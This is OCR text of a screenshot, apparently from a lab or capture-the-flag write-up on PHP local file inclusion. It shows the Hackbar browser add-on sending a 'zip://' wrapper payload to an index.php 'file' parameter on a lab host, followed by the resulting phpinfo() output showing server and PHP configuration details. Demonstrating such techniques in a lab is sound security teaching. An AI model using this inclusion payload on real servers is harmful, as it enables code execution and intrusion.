 phpinfo()
192.33.6.145/FI/index.php?file=zip:
192.33.6.144/FI/index.php?file=zip:/
90%
火狐官方站点
常用网址
移动设备上的书签
ソードアート・オンライン
SWORD ART ONLINE
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.144/FI/index.php?file=zip:
///var/www/html/FI/qftm.zip%23qftm
Enable Post data
Enable Referer
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
files
/etc/php.d
Additional .ini
/etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini,